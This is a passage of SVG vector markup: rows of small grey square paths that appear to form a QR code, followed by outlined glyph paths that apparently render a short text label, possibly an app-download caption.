<path d="M63.602 53.2883H61.883V55.0073H63.602V53.2883Z" fill="#4F4F4F"/>
<path d="M1.71897 55.0073H0V56.7263H1.71897V55.0073Z" fill="#4F4F4F"/>
<path d="M5.15692 55.0073H3.43795V56.7263H5.15692V55.0073Z" fill="#4F4F4F"/>
<path d="M6.87589 55.0073H5.15692V56.7263H6.87589V55.0073Z" fill="#4F4F4F"/>
<path d="M8.59487 55.0073H6.87589V56.7263H8.59487V55.0073Z" fill="#4F4F4F"/>
<path d="M12.0328 55.0073H10.3138V56.7263H12.0328V55.0073Z" fill="#4F4F4F"/>
<path d="M17.1897 55.0073H15.4708V56.7263H17.1897V55.0073Z" fill="#4F4F4F"/>
<path d="M18.9087 55.0073H17.1897V56.7263H18.9087V55.0073Z" fill="#4F4F4F"/>
<path d="M20.6277 55.0073H18.9087V56.7263H20.6277V55.0073Z" fill="#4F4F4F"/>
<path d="M25.7846 55.0073H24.0656V56.7263H25.7846V55.0073Z" fill="#4F4F4F"/>
<path d="M29.2225 55.0073H27.5036L27.5036 56.7263H29.2225V55.0073Z" fill="#4F4F4F"/>
<path d="M36.0984 55.0073H34.3795V56.7263H36.0984V55.0073Z" fill="#4F4F4F"/>
<path d="M37.8174 55.0073H36.0984V56.7263H37.8174V55.0073Z" fill="#4F4F4F"/>
<path d="M39.5364 55.0073H37.8174V56.7263H39.5364V55.0073Z" fill="#4F4F4F"/>
<path d="M41.2554 55.0073H39.5364V56.7263H41.2554V55.0073Z" fill="#4F4F4F"/>
<path d="M49.8502 55.0073H48.1313V56.7263H49.8502V55.0073Z" fill="#4F4F4F"/>
<path d="M51.5692 55.0073H49.8502V56.7263H51.5692V55.0073Z" fill="#4F4F4F"/>
<path d="M53.2882 55.0073H51.5692V56.7263H53.2882V55.0073Z" fill="#4F4F4F"/>
<path d="M55.0071 55.0073H53.2882V56.7263H55.0071V55.0073Z" fill="#4F4F4F"/>
<path d="M56.7261 55.0073H55.0071V56.7263H56.7261V55.0073Z" fill="#4F4F4F"/>
<path d="M61.883 55.0073H60.1641V56.7263H61.883V55.0073Z" fill="#4F4F4F"/>
<path d="M1.71897 56.7263H0V58.4453H1.71897V56.7263Z" fill="#4F4F4F"/>
<path d="M5.15692 56.7263H3.43795V58.4453H5.15692V56.7263Z" fill="#4F4F4F"/>
<path d="M6.87589 56.7263H5.15692V58.4453H6.87589V56.7263Z" fill="#4F4F4F"/>
<path d="M8.59487 56.7263H6.87589V58.4453H8.59487V56.7263Z" fill="#4F4F4F"/>
<path d="M12.0328 56.7263H10.3138V58.4453H12.0328V56.7263Z" fill="#4F4F4F"/>
<path d="M15.4708 56.7263H13.7518V58.4453H15.4708V56.7263Z" fill="#4F4F4F"/>
<path d="M18.9087 56.7263H17.1897V58.4453H18.9087V56.7263Z" fill="#4F4F4F"/>
<path d="M20.6277 56.7263H18.9087V58.4453H20.6277V56.7263Z" fill="#4F4F4F"/>
<path d="M22.3467 56.7263H20.6277V58.4453H22.3467V56.7263Z" fill="#4F4F4F"/>
<path d="M24.0656 56.7263H22.3467V58.4453H24.0656V56.7263Z" fill="#4F4F4F"/>
<path d="M25.7846 56.7263H24.0656V58.4453H25.7846V56.7263Z" fill="#4F4F4F"/>
<path d="M27.5036 56.7263H25.7846V58.4453H27.5036L27.5036 56.7263Z" fill="#4F4F4F"/>
<path d="M32.6605 56.7263H30.9415V58.4453H32.6605V56.7263Z" fill="#4F4F4F"/>
<path d="M36.0984 56.7263H34.3795V58.4453H36.0984V56.7263Z" fill="#4F4F4F"/>
<path d="M39.5364 56.7263H37.8174V58.4453H39.5364V56.7263Z" fill="#4F4F4F"/>
<path d="M41.2554 56.7263H39.5364V58.4453H41.2554V56.7263Z" fill="#4F4F4F"/>
<path d="M44.6933 56.7263H42.9743V58.4453H44.6933V56.7263Z" fill="#4F4F4F"/>
<path d="M48.1313 56.7263H46.4123V58.4453H48.1313V56.7263Z" fill="#4F4F4F"/>
<path d="M49.8502 56.7263H48.1313V58.4453H49.8502V56.7263Z" fill="#4F4F4F"/>
<path d="M1.71897 58.4453H0V60.1643H1.71897V58.4453Z" fill="#4F4F4F"/>
<path d="M5.15692 58.4453H3.43795V60.1643H5.15692V58.4453Z" fill="#4F4F4F"/>
<path d="M6.87589 58.4453H5.15692V60.1643H6.87589V58.4453Z" fill="#4F4F4F"/>
<path d="M8.59487 58.4453H6.87589V60.1643H8.59487V58.4453Z" fill="#4F4F4F"/>
<path d="M12.0328 58.4453H10.3138V60.1643H12.0328V58.4453Z" fill="#4F4F4F"/>
<path d="M15.4708 58.4453H13.7518V60.1643H15.4708V58.4453Z" fill="#4F4F4F"/>
<path d="M17.1897 58.4453H15.4708V60.1643H17.1897V58.4453Z" fill="#4F4F4F"/>
<path d="M18.9087 58.4453H17.1897V60.1643H18.9087V58.4453Z" fill="#4F4F4F"/>
<path d="M22.3467 58.4453H20.6277L20.6277 60.1643H22.3467V58.4453Z" fill="#4F4F4F"/>
<path d="M27.5036 58.4453H25.7846L25.7846 60.1643H27.5036V58.4453Z" fill="#4F4F4F"/>
<path d="M29.2225 58.4453H27.5036V60.1643H29.2225V58.4453Z" fill="#4F4F4F"/>
<path d="M36.0984 58.4453H34.3795V60.1643H36.0984V58.4453Z" fill="#4F4F4F"/>
<path d="M37.8174 58.4453H36.0984V60.1643H37.8174V58.4453Z" fill="#4F4F4F"/>
<path d="M48.1313 58.4453H46.4123V60.1643H48.1313V58.4453Z" fill="#4F4F4F"/>
<path d="M56.7261 58.4453H55.0071V60.1643H56.7261V58.4453Z" fill="#4F4F4F"/>
<path d="M58.4451 58.4453H56.7261V60.1643H58.4451V58.4453Z" fill="#4F4F4F"/>
<path d="M1.71897 60.1643H0V61.8832H1.71897V60.1643Z" fill="#4F4F4F"/>
<path d="M12.0328 60.1643H10.3138V61.8832H12.0328V60.1643Z" fill="#4F4F4F"/>
<path d="M15.4708 60.1643H13.7518V61.8832H15.4708V60.1643Z" fill="#4F4F4F"/>
<path d="M17.1897 60.1643H15.4708V61.8832H17.1897V60.1643Z" fill="#4F4F4F"/>
<path d="M18.9087 60.1643H17.1897V61.8832H18.9087V60.1643Z" fill="#4F4F4F"/>
<path d="M25.7846 60.1643H24.0656V61.8832H25.7846L25.7846 60.1643Z" fill="#4F4F4F"/>
<path d="M27.5036 60.1643H25.7846L25.7846 61.8832H27.5036V60.1643Z" fill="#4F4F4F"/>
<path d="M29.2225 60.1643H27.5036V61.8832H29.2225V60.1643Z" fill="#4F4F4F"/>
<path d="M30.9415 60.1643H29.2225V61.8832H30.9415V60.1643Z" fill="#4F4F4F"/>
<path d="M41.2554 60.1643H39.5364V61.8832H41.2554V60.1643Z" fill="#4F4F4F"/>
<path d="M42.9743 60.1643H41.2554V61.8832H42.9743V60.1643Z" fill="#4F4F4F"/>
<path d="M46.4123 60.1643H44.6933V61.8832H46.4123V60.1643Z" fill="#4F4F4F"/>
<path d="M49.8502 60.1643H48.1313V61.8832H49.8502V60.1643Z" fill="#4F4F4F"/>
<path d="M51.5692 60.1643H49.8502V61.8832H51.5692V60.1643Z" fill="#4F4F4F"/>
<path d="M53.2882 60.1643H51.5692V61.8832H53.2882V60.1643Z" fill="#4F4F4F"/>
<path d="M55.0071 60.1643H53.2882V61.8832H55.0071V60.1643Z" fill="#4F4F4F"/>
<path d="M56.7261 60.1643H55.0071V61.8832H56.7261V60.1643Z" fill="#4F4F4F"/>
<path d="M60.1641 60.1643H58.4451V61.8832H60.1641V60.1643Z" fill="#4F4F4F"/>
<path d="M1.71897 61.8832H0V63.6022H1.71897V61.8832Z" fill="#4F4F4F"/>
<path d="M3.43795 61.8832H1.71897V63.6022H3.43795V61.8832Z" fill="#4F4F4F"/>
<path d="M5.15692 61.8832H3.43795V63.6022H5.15692V61.8832Z" fill="#4F4F4F"/>
<path d="M6.87589 61.8832H5.15692V63.6022H6.87589V61.8832Z" fill="#4F4F4F"/>
<path d="M8.59487 61.8832H6.87589V63.6022H8.59487V61.8832Z" fill="#4F4F4F"/>
<path d="M10.3138 61.8832H8.59487V63.6022H10.3138V61.8832Z" fill="#4F4F4F"/>
<path d="M12.0328 61.8832H10.3138V63.6022H12.0328V61.8832Z" fill="#4F4F4F"/>
<path d="M18.9087 61.8832H17.1897V63.6022H18.9087V61.8832Z" fill="#4F4F4F"/>
<path d="M20.6277 61.8832H18.9087V63.6022H20.6277V61.8832Z" fill="#4F4F4F"/>
<path d="M22.3467 61.8832H20.6277V63.6022H22.3467V61.8832Z" fill="#4F4F4F"/>
<path d="M24.0656 61.8832H22.3467V63.6022H24.0656V61.8832Z" fill="#4F4F4F"/>
<path d="M25.7846 61.8832H24.0656V63.6022H25.7846V61.8832Z" fill="#4F4F4F"/>
<path d="M27.5036 61.8832H25.7846V63.6022H27.5036V61.8832Z" fill="#4F4F4F"/>
<path d="M29.2225 61.8832H27.5036V63.6022H29.2225V61.8832Z" fill="#4F4F4F"/>
<path d="M32.6605 61.8832H30.9415L30.9415 63.6022H32.6605V61.8832Z" fill="#4F4F4F"/>
<path d="M34.3795 61.8832H32.6605V63.6022H34.3795V61.8832Z" fill="#4F4F4F"/>
<path d="M39.5364 61.8832H37.8174V63.6022H39.5364V61.8832Z" fill="#4F4F4F"/>
<path d="M41.2554 61.8832H39.5364V63.6022H41.2554V61.8832Z" fill="#4F4F4F"/>
<path d="M42.9743 61.8832H41.2554V63.6022H42.9743V61.8832Z" fill="#4F4F4F"/>
<path d="M46.4123 61.8832H44.6933V63.6022H46.4123V61.8832Z" fill="#4F4F4F"/>
<path d="M48.1313 61.8832H46.4123V63.6022H48.1313V61.8832Z" fill="#4F4F4F"/>
<path d="M49.8502 61.8832H48.1313V63.6022H49.8502V61.8832Z" fill="#4F4F4F"/>
<path d="M53.2882 61.8832H51.5692V63.6022H53.2882V61.8832Z" fill="#4F4F4F"/>
<path d="M55.0071 61.8832H53.2882V63.6022H55.0071V61.8832Z" fill="#4F4F4F"/>
<path d="M56.7261 61.8832H55.0071V63.6022H56.7261V61.8832Z" fill="#4F4F4F"/>
<path d="M58.4451 61.8832H56.7261V63.6022H58.4451V61.8832Z" fill="#4F4F4F"/>
<path d="M60.1641 61.8832H58.4451V63.6022H60.1641V61.8832Z" fill="#4F4F4F"/>
<path d="M61.883 61.8832H60.1641V63.6022H61.883V61.8832Z" fill="#4F4F4F"/>
<path d="M63.602 61.8832H61.883V63.6022H63.602V61.8832Z" fill="#4F4F4F"/>
</g>
<path d="M76.4346 3.04688V13H75.1357V3.04688H76.4346ZM79.6338 3.04688V4.12695H71.9434V3.04688H79.6338ZM84.501 11.7354V7.92773C84.501 7.63607 84.4417 7.38314 84.3232 7.16895C84.2093 6.9502 84.0361 6.78158 83.8037 6.66309C83.5713 6.5446 83.2842 6.48535 82.9424 6.48535C82.6234 6.48535 82.3431 6.54004 82.1016 6.64941C81.8646 6.75879 81.6777 6.90234 81.541 7.08008C81.4089 7.25781 81.3428 7.44922 81.3428 7.6543H80.0781C80.0781 7.38997 80.1465 7.12793 80.2832 6.86816C80.4199 6.6084 80.6159 6.3737 80.8711 6.16406C81.1309 5.94987 81.4408 5.78125 81.8008 5.6582C82.1654 5.5306 82.571 5.4668 83.0176 5.4668C83.5553 5.4668 84.0293 5.55794 84.4395 5.74023C84.8542 5.92253 85.1777 6.19824 85.4102 6.56738C85.6471 6.93197 85.7656 7.38997 85.7656 7.94141V11.3867C85.7656 11.6328 85.7861 11.8949 85.8271 12.1729C85.8727 12.4508 85.9388 12.6901 86.0254 12.8906V13H84.7061C84.6423 12.8542 84.5921 12.6605 84.5557 12.4189C84.5192 12.1729 84.501 11.945 84.501 11.7354ZM84.7197 8.51562L84.7334 9.4043H83.4551C83.0951 9.4043 82.7738 9.43392 82.4912 9.49316C82.2087 9.54785 81.9717 9.63216 81.7803 9.74609C81.5889 9.86003 81.443 10.0036 81.3428 10.1768C81.2425 10.3454 81.1924 10.5436 81.1924 10.7715C81.1924 11.0039 81.2448 11.2158 81.3496 11.4072C81.4544 11.5986 81.6117 11.7513 81.8213 11.8652C82.0355 11.9746 82.2975 12.0293 82.6074 12.0293C82.9948 12.0293 83.3366 11.9473 83.6328 11.7832C83.929 11.6191 84.1637 11.4186 84.3369 11.1816C84.5146 10.9447 84.6104 10.7145 84.624 10.4912L85.1641 11.0996C85.1322 11.291 85.0456 11.5029 84.9043 11.7354C84.763 11.9678 84.5739 12.1911 84.3369 12.4053C84.1045 12.6149 83.8265 12.7904 83.5029 12.9316C83.1839 13.0684 82.8239 13.1367 82.4229 13.1367C81.9215 13.1367 81.4818 13.0387 81.1035 12.8428C80.7298 12.6468 80.4382 12.3848 80.2285 12.0566C80.0234 11.724 79.9209 11.3525 79.9209 10.9424C79.9209 10.5459 79.9984 10.1973 80.1533 9.89648C80.3083 9.59115 80.5316 9.33822 80.8232 9.1377C81.1149 8.93262 81.4658 8.77767 81.876 8.67285C82.2861 8.56803 82.7441 8.51562 83.25 8.51562H84.7197ZM83.6328 4.40039H82.7236L82.7168 3.36133C82.9492 3.34766 83.1383 3.32487 83.2842 3.29297C83.43 3.25651 83.5371 3.2041 83.6055 3.13574C83.6738 3.06283 83.708 2.96712 83.708 2.84863C83.708 2.75293 83.6784 2.67318 83.6191 2.60938C83.5599 2.54102 83.4779 2.48633 83.373 2.44531C83.2682 2.39974 83.1475 2.36784 83.0107 2.34961C82.874 2.33138 82.7282 2.32227 82.5732 2.32227L82.6211 1.59766C82.9583 1.59766 83.2546 1.62728 83.5098 1.68652C83.7695 1.74577 83.986 1.83236 84.1592 1.94629C84.3369 2.06022 84.4691 2.19694 84.5557 2.35645C84.6468 2.51139 84.6924 2.68457 84.6924 2.87598C84.6924 3.22233 84.583 3.47526 84.3643 3.63477C84.1455 3.78971 83.904 3.88542 83.6396 3.92188L83.6328 4.40039ZM89.1289 5.60352V13H87.8574V5.60352H89.1289ZM87.7617 3.6416C87.7617 3.43652 87.8232 3.26335 87.9463 3.12207C88.0739 2.98079 88.2607 2.91016 88.5068 2.91016C88.7484 2.91016 88.9329 2.98079 89.0605 3.12207C89.1927 3.26335 89.2588 3.43652 89.2588 3.6416C89.2588 3.83757 89.1927 4.00618 89.0605 4.14746C88.9329 4.28418 88.7484 4.35254 88.5068 4.35254C88.2607 4.35254 88.0739 4.28418 87.9463 4.14746C87.8232 4.00618 87.7617 3.83757 87.7617 3.6416ZM101.557 5.00879H102.527C102.527 5.50553 102.461 5.92253 102.329 6.25977C102.201 6.59701 101.976 6.84993 101.652 7.01855C101.329 7.18717 100.873 7.27148 100.285 7.27148V6.49219C100.695 6.49219 100.989 6.44206 101.167 6.3418C101.345 6.23698 101.454 6.0752 101.495 5.85645C101.536 5.6377 101.557 5.35514 101.557 5.00879ZM99.1572 11.291V5.60352H100.429V13H99.2188L99.1572 11.291ZM99.3965 9.73242L99.9229 9.71875C99.9229 10.2109 99.8704 10.6667 99.7656 11.0859C99.6654 11.5007 99.5013 11.8607 99.2734 12.166C99.0456 12.4714 98.7471 12.7106 98.3779 12.8838C98.0088 13.0524 97.5599 13.1367 97.0312 13.1367C96.6712 13.1367 96.3408 13.0843 96.04 12.9795C95.7438 12.8747 95.4886 12.7129 95.2744 12.4941C95.0602 12.2754 94.8939 11.9906 94.7754 11.6396C94.6615 11.2887 94.6045 10.8672 94.6045 10.375V5.60352H95.8691V10.3887C95.8691 10.7214 95.9056 10.9971 95.9785 11.2158C96.056 11.43 96.1585 11.6009 96.2861 11.7285C96.4183 11.8516 96.5641 11.9382 96.7236 11.9883C96.8877 12.0384 97.0563 12.0635 97.2295 12.0635C97.7673 12.0635 98.1934 11.9609 98.5078 11.7559C98.8223 11.5462 99.0479 11.266 99.1846 10.915C99.3258 10.5596 99.3965 10.1654 99.3965 9.73242ZM96.9355 4.65332L98.2617 2.64355H99.7861L97.9541 4.65332H96.9355ZM104.564 7.18262V13H103.3V5.60352H104.496L104.564 7.18262ZM104.264 9.02148L103.737 9.00098C103.742 8.49512 103.817 8.02799 103.963 7.59961C104.109 7.16667 104.314 6.79069 104.578 6.47168C104.842 6.15267 105.157 5.90658 105.521 5.7334C105.891 5.55566 106.299 5.4668 106.745 5.4668C107.11 5.4668 107.438 5.51693 107.729 5.61719C108.021 5.71289 108.27 5.86784 108.475 6.08203C108.684 6.29622 108.844 6.57422 108.953 6.91602C109.062 7.25326 109.117 7.66569 109.117 8.15332V13H107.846V8.13965C107.846 7.75228 107.789 7.44238 107.675 7.20996C107.561 6.97298 107.395 6.80208 107.176 6.69727C106.957 6.58789 106.688 6.5332 106.369 6.5332C106.055 6.5332 105.768 6.59928 105.508 6.73145C105.253 6.86361 105.032 7.0459 104.845 7.27832C104.662 7.51074 104.519 7.77734 104.414 8.07812C104.314 8.37435 104.264 8.6888 104.264 9.02148ZM115.83 5.60352H116.979V12.8428C116.979 13.4945 116.846 14.0505 116.582 14.5107C116.318 14.971 115.949 15.3197 115.475 15.5566C115.005 15.7982 114.463 15.9189 113.848 15.9189C113.592 15.9189 113.292 15.8779 112.945 15.7959C112.604 15.7184 112.266 15.584 111.934 15.3926C111.605 15.2057 111.33 14.9528 111.106 14.6338L111.77 13.8818C112.079 14.2555 112.403 14.5153 112.74 14.6611C113.082 14.807 113.419 14.8799 113.752 14.8799C114.153 14.8799 114.499 14.8047 114.791 14.6543C115.083 14.5039 115.308 14.2806 115.468 13.9844C115.632 13.6927 115.714 13.3327 115.714 12.9043V7.23047L115.83 5.60352ZM110.737 9.38379V9.24023C110.737 8.67513 110.803 8.16243 110.936 7.70215C111.072 7.2373 111.266 6.83854 111.517 6.50586C111.772 6.17318 112.079 5.91797 112.439 5.74023C112.799 5.55794 113.205 5.4668 113.656 5.4668C114.121 5.4668 114.527 5.54883 114.873 5.71289C115.224 5.8724 115.52 6.1071 115.762 6.41699C116.008 6.72233 116.201 7.09147 116.343 7.52441C116.484 7.95736 116.582 8.44727 116.637 8.99414V9.62305C116.587 10.1654 116.489 10.653 116.343 11.0859C116.201 11.5189 116.008 11.888 115.762 12.1934C115.52 12.4987 115.224 12.7334 114.873 12.8975C114.522 13.057 114.112 13.1367 113.643 13.1367C113.201 13.1367 112.799 13.0433 112.439 12.8564C112.084 12.6696 111.779 12.4076 111.523 12.0703C111.268 11.7331 111.072 11.3366 110.936 10.8809C110.803 10.4206 110.737 9.92155 110.737 9.38379ZM112.002 9.24023V9.38379C112.002 9.75293 112.038 10.0993 112.111 10.4229C112.189 10.7464 112.305 11.0312 112.46 11.2773C112.619 11.5234 112.822 11.7171 113.068 11.8584C113.314 11.9951 113.608 12.0635 113.95 12.0635C114.369 12.0635 114.716 11.9746 114.989 11.7969C115.263 11.6191 115.479 11.3844 115.639 11.0928C115.803 10.8011 115.93 10.4844 116.021 10.1426V8.49512C115.971 8.24447 115.894 8.00293 115.789 7.77051C115.689 7.53353 115.557 7.32389 115.393 7.1416C115.233 6.95475 115.035 6.80664 114.798 6.69727C114.561 6.58789 114.283 6.5332 113.964 6.5332C113.618 6.5332 113.319 6.60612 113.068 6.75195C112.822 6.89323 112.619 7.08919 112.46 7.33984C112.305 7.58594 112.189 7.87305 112.111 8.20117C112.038 8.52474 112.002 8.87109 112.002 9.24023ZM127.034 11.5645V2.5H128.306V13H127.144L127.034 11.5645ZM122.058 9.38379V9.24023C122.058 8.67513 122.126 8.16243 122.263 7.70215C122.404 7.2373 122.602 6.83854 122.857 6.50586C123.117 6.17318 123.425 5.91797 123.78 5.74023C124.14 5.55794 124.541 5.4668 124.983 5.4668C125.448 5.4668 125.854 5.54883 126.2 5.71289C126.551 5.8724 126.847 6.1071 127.089 6.41699C127.335 6.72233 127.529 7.09147 127.67 7.52441C127.811 7.95736 127.909 8.44727 127.964 8.99414V9.62305C127.914 10.1654 127.816 10.653 127.67 11.0859C127.529 11.5189 127.335 11.888 127.089 12.1934C126.847 12.4987 126.551 12.7334 126.2 12.8975C125.849 13.057 125.439 13.1367 124.97 13.1367C124.537 13.1367 124.14 13.0433 123.78 12.8564C123.425 12.6696 123.117 12.4076 122.857 12.0703C122.602 11.7331 122.404 11.3366 122.263 10.8809C122.126 10.4206 122.058 9.92155 122.058 9.38379ZM123.329 9.24023V9.38379C123.329 9.75293 123.366 10.0993 123.438 10.4229C123.516 10.7464 123.634 11.0312 123.794 11.2773C123.953 11.5234 124.156 11.7171 124.402 11.8584C124.648 11.9951 124.942 12.0635 125.284 12.0635C125.703 12.0635 126.048 11.9746 126.316 11.7969C126.59 11.6191 126.809 11.3844 126.973 11.0928C127.137 10.8011 127.264 10.4844 127.355 10.1426V8.49512C127.301 8.24447 127.221 8.00293 127.116 7.77051C127.016 7.53353 126.884 7.32389 126.72 7.1416C126.56 6.95475 126.362 6.80664 126.125 6.69727C125.893 6.58789 125.617 6.5332 125.298 6.5332C124.951 6.5332 124.653 6.60612 124.402 6.75195C124.156 6.89323 123.953 7.08919 123.794 7.33984C123.634 7.58594 123.516 7.87305 123.438 8.20117C123.366 8.52474 123.329 8.87109 123.329 9.24023ZM134.8 11.291V5.60352H136.071V13H134.861L134.8 11.291ZM135.039 9.73242L135.565 9.71875C135.565 10.2109 135.513 10.6667 135.408 11.0859C135.308 11.5007 135.144 11.8607 134.916 12.166C134.688 12.4714 134.39 12.7106 134.021 12.8838C133.651 13.0524 133.202 13.1367 132.674 13.1367C132.314 13.1367 131.983 13.0843 131.683 12.9795C131.386 12.8747 131.131 12.7129 130.917 12.4941C130.703 12.2754 130.536 11.9906 130.418 11.6396C130.304 11.2887 130.247 10.8672 130.247 10.375V5.60352H131.512V10.3887C131.512 10.7214 131.548 10.9971 131.621 11.2158C131.699 11.43 131.801 11.6009 131.929 11.7285C132.061 11.8516 132.207 11.9382 132.366 11.9883C132.53 12.0384 132.699 12.0635 132.872 12.0635C133.41 12.0635 133.836 11.9609 134.15 11.7559C134.465 11.5462 134.69 11.266 134.827 10.915C134.968 10.5596 135.039 10.1654 135.039 9.73242ZM132.004 14.6816C132.004 14.4766 132.065 14.3034 132.188 14.1621C132.316 14.0208 132.503 13.9502 132.749 13.9502C132.991 13.9502 133.175 14.0208 133.303 14.1621C133.435 14.3034 133.501 14.4766 133.501 14.6816C133.501 14.8776 133.435 15.0439 133.303 15.1807C133.175 15.3219 132.991 15.3926 132.749 15.3926C132.503 15.3926 132.316 15.3219 132.188 15.1807C132.065 15.0439 132.004 14.8776 132.004 14.6816ZM139.264 7.18262V13H137.999V5.60352H139.195L139.264 7.18262ZM138.963 9.02148L138.437 9.00098C138.441 8.49512 138.516 8.02799 138.662 7.59961C138.808 7.16667 139.013 6.79069 139.277 6.47168C139.542 6.15267 139.856 5.90658 140.221 5.7334C140.59 5.55566 140.998 5.4668 141.444 5.4668C141.809 5.4668 142.137 5.51693 142.429 5.61719C142.72 5.71289 142.969 5.86784 143.174 6.08203C143.383 6.29622 143.543 6.57422 143.652 6.91602C143.762 7.25326 143.816 7.66569 143.816 8.15332V13H142.545V8.13965C142.545 7.75228 142.488 7.44238 142.374 7.20996C142.26 6.97298 142.094 6.80208 141.875 6.69727C141.656 6.58789 141.387 6.5332 141.068 6.5332C140.754 6.5332 140.467 6.59928 140.207 6.73145C139.952 6.86361 139.731 7.0459 139.544 7.27832C139.362 7.51074 139.218 7.77734 139.113 8.07812C139.013 8.37435 138.963 8.6888 138.963 9.02148ZM150.529 5.60352H151.678V12.8428C151.678 13.4945 151.546 14.0505 151.281 14.5107C151.017 14.971 150.648 15.3197 150.174 15.5566C149.704 15.7982 149.162 15.9189 148.547 15.9189C148.292 15.9189 147.991 15.8779 147.645 15.7959C147.303 15.7184 146.965 15.584 146.633 15.3926C146.305 15.2057 146.029 14.9528 145.806 14.6338L146.469 13.8818C146.779 14.2555 147.102 14.5153 147.439 14.6611C147.781 14.807 148.118 14.8799 148.451 14.8799C148.852 14.8799 149.199 14.8047 149.49 14.6543C149.782 14.5039 150.007 14.2806 150.167 13.9844C150.331 13.6927 150.413 13.3327 150.413 12.9043V7.23047L150.529 5.60352ZM145.437 9.38379V9.24023C145.437 8.67513 145.503 8.16243 145.635 7.70215C145.771 7.2373 145.965 6.83854 146.216 6.50586C146.471 6.17318 146.779 5.91797 147.139 5.74023C147.499 5.55794 147.904 5.4668 148.355 5.4668C148.82 5.4668 149.226 5.54883 149.572 5.71289C149.923 5.8724 150.219 6.1071 150.461 6.41699C150.707 6.72233 150.901 7.09147 151.042 7.52441C151.183 7.95736 151.281 8.44727 151.336 8.99414V9.62305C151.286 10.1654 151.188 10.653 151.042 11.0859C150.901 11.5189 150.707 11.888 150.461 12.1934C150.219 12.4987 149.923 12.7334 149.572 12.8975C149.221 13.057 148.811 13.1367 148.342 13.1367C147.9 13.1367 147.499 13.0433 147.139 12.8564C146.783 12.6696 146.478 12.4076 146.223 12.0703C145.967 11.7331 145.771 11.3366 145.635 10.8809C145.503 10.4206 145.437 9.92155 145.437 9.38379ZM146.701 9.24023V9.38379C146.701 9.75293 146.738 10.0993 146.811 10.4229C146.888 10.7464 147.004 11.0312 147.159 11.2773C147.319 11.5234 147.521 11.7171 147.768 11.8584C148.014 11.9951 148.308 12.0635 148.649 12.0635C149.069 12.0635 149.415 11.9746 149.688 11.7969C149.962 11.6191 150.178 11.3844 150.338 11.0928C150.502 10.8011 150.63 10.4844 150.721 10.1426V8.49512C150.671 8.24447 150.593 8.00293 150.488 7.77051C150.388 7.53353 150.256 7.32389 150.092 7.1416C149.932 6.95475 149.734 6.80664 149.497 6.69727C149.26 6.58789 148.982 6.5332 148.663 6.5332C148.317 6.5332 148.018 6.60612 147.768 6.75195C147.521 6.89323 147.319 7.08919 147.159 7.33984C147.004 7.58594 146.888 7.87305 146.811 8.20117C146.738 8.52474 146.701 8.87109 146.701 9.24023ZM158.445 5.60352V13H157.174V5.60352H158.445ZM157.078 3.6416C157.078 3.43652 157.14 3.26335 157.263 3.12207C157.39 2.98079 157.577 2.91016 157.823 2.91016C158.065 2.91016 158.249 2.98079 158.377 3.12207C158.509 3.26335 158.575 3.43652 158.575 3.6416C158.575 3.83757 158.509 4.00618 158.377 4.14746C158.249 4.28418 158.065 4.35254 157.823 4.35254C157.577 4.35254 157.39 4.28418 157.263 4.14746C157.14 4.00618 157.078 3.83757 157.078 3.6416ZM168.33 7.70898V8.33789C168.33 9.08529 168.237 9.75521 168.05 10.3477C167.863 10.9401 167.594 11.4437 167.243 11.8584C166.892 12.2731 166.471 12.5898 165.979 12.8086C165.491 13.0273 164.944 13.1367 164.338 13.1367C163.75 13.1367 163.21 13.0273 162.718 12.8086C162.23 12.5898 161.806 12.2731 161.446 11.8584C161.091 11.4437 160.815 10.9401 160.619 10.3477C160.423 9.75521 160.325 9.08529 160.325 8.33789V7.70898C160.325 6.96159 160.421 6.29395 160.612 5.70605C160.808 5.11361 161.084 4.61003 161.439 4.19531C161.795 3.77604 162.216 3.45703 162.704 3.23828C163.196 3.01953 163.736 2.91016 164.324 2.91016C164.93 2.91016 165.477 3.01953 165.965 3.23828C166.457 3.45703 166.879 3.77604 167.229 4.19531C167.585 4.61003 167.856 5.11361 168.043 5.70605C168.234 6.29395 168.33 6.96159 168.33 7.70898ZM167.024 8.33789V7.69531C167.024 7.10286 166.963 6.57878 166.84 6.12305C166.721 5.66732 166.546 5.28451 166.313 4.97461C166.081 4.66471 165.796 4.43001 165.459 4.27051C165.126 4.111 164.748 4.03125 164.324 4.03125C163.914 4.03125 163.543 4.111 163.21 4.27051C162.882 4.43001 162.599 4.66471 162.362 4.97461C162.13 5.28451 161.95 5.66732 161.822 6.12305C161.695 6.57878 161.631 7.10286 161.631 7.69531V8.33789C161.631 8.9349 161.695 9.46354 161.822 9.92383C161.95 10.3796 162.132 10.7646 162.369 11.0791C162.611 11.389 162.896 11.6237 163.224 11.7832C163.556 11.9427 163.928 12.0225 164.338 12.0225C164.766 12.0225 165.147 11.9427 165.479 11.7832C165.812 11.6237 166.092 11.389 166.32 11.0791C166.553 10.7646 166.728 10.3796 166.847 9.92383C166.965 9.46354 167.024 8.9349 167.024 8.33789ZM175.61 10.4844C175.61 10.252 175.574 10.0469 175.501 9.86914C175.433 9.68685 175.31 9.52279 175.132 9.37695C174.959 9.23112 174.717 9.09212 174.407 8.95996C174.102 8.8278 173.715 8.69336 173.245 8.55664C172.753 8.41081 172.309 8.24902 171.912 8.07129C171.516 7.889 171.176 7.68164 170.894 7.44922C170.611 7.2168 170.395 6.9502 170.244 6.64941C170.094 6.34863 170.019 6.00456 170.019 5.61719C170.019 5.22982 170.098 4.87207 170.258 4.54395C170.417 4.21582 170.645 3.93099 170.941 3.68945C171.242 3.44336 171.6 3.25195 172.015 3.11523C172.429 2.97852 172.892 2.91016 173.402 2.91016C174.15 2.91016 174.783 3.05371 175.303 3.34082C175.827 3.62337 176.226 3.99479 176.499 4.45508C176.772 4.91081 176.909 5.39844 176.909 5.91797H175.597C175.597 5.54427 175.517 5.21387 175.357 4.92676C175.198 4.63509 174.956 4.40723 174.633 4.24316C174.309 4.07454 173.899 3.99023 173.402 3.99023C172.933 3.99023 172.546 4.06087 172.24 4.20215C171.935 4.34342 171.707 4.53483 171.557 4.77637C171.411 5.0179 171.338 5.29362 171.338 5.60352C171.338 5.81315 171.381 6.00456 171.468 6.17773C171.559 6.34635 171.698 6.50358 171.885 6.64941C172.076 6.79525 172.318 6.92969 172.609 7.05273C172.906 7.17578 173.259 7.29427 173.669 7.4082C174.234 7.56771 174.722 7.74544 175.132 7.94141C175.542 8.13737 175.879 8.3584 176.144 8.60449C176.412 8.84603 176.611 9.12174 176.738 9.43164C176.87 9.73698 176.937 10.0833 176.937 10.4707C176.937 10.8763 176.854 11.2432 176.69 11.5713C176.526 11.8994 176.292 12.1797 175.986 12.4121C175.681 12.6445 175.314 12.8245 174.886 12.9521C174.462 13.0752 173.988 